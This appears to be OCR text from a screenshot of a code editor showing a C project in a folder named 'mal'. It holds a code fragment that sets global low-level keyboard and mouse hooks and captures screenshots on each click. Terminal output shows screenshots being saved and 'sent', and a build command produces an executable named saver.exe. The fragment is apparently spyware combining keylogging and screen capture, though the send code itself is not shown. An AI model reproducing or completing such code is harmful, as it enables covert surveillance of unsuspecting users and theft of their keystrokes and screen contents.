 File Edit Selection View Go Run Terminal Help farm
EXPLORER ...
shooter.c M send.c U Makefile M setup.c M catcher.c catcher.h
OPEN EDITORS
setup.c
FARM
libjpeg-turboConfigVersion.cmake
libjpeg-turboTargets-release.cmake
libjpeg-turboTargets.cmake
libjpeg.a
libjpeg.dll.a
libjpeg.pc
libjpeg.txt
libturbojpeg.a
libturbojpeg.dll
libturbojpeg.dll.a
libturbojpeg.pc
LICENSE.md
Makefile M
rdjpgcom.1
rdjpgcom.exe
README.ijg
README.md
saver.exe M
send.c U
send.h U
setup.c M
setup.obj U
shooter.c M
shooter.h M
shooter.obj
structure.txt
tasks.json U
tjbench.exe
tjcomp.c
TJComp.java
tjdecomp.c
TJDecomp.java
28
58 }
59
60 // set up mouse hook
61 LRESULT CALLBACK MouseProc(int nCode, WPARAM wParam, LPARAM lParam)
62 {
63 printf("Setting up mouse gook.\n");
64 if(nCode == HC_ACTION)
65 {
66 if(wParam == WM_LBUTTONUP || wParam == WM_RBUTTONUP)
67 {
68 char* fileName = nameFile();
69 CaptureScreen(fileName, 20, logger);
70 counter = 0;
71 }
72 }
73 printf("Mouse hook set.\n");
74 return CallNextHookEx(NULL, nCode, wParam, lParam);
75 }
76
77
78 // main entry
79 int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE prevhInstance, LPSTR cmdlarg, int nCmdShow) {
80
81 printf("Program entereed\n");
82
83 HHOOK hook = SetWindowsHookEx(WH_KEYBOARD_LL, KeyboardProc, NULL, 0); // Set hook globally
84 HHOOK mouseHook = SetWindowsHookEx(WH_MOUSE_LL, MouseProc, NULL, 0);
85 if (hook == NULL) {
86 printf("Error setting hook\n");
ROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Setting up hook.
Keyboard Hook set.
Setting up hook.
Keyboard Hook set.
Setting up hook.
Screenshot saved as 931.jpg
sentKeyboard Hook set.
PS C:\Users\ASUS\Documents\mal\farm> g++ setup.c shooter.c auxfunc.c send.c -o saver.exe -I"C:/libjpeg-turbo-gcc/include" -L"C:/libjpeg-turbo-g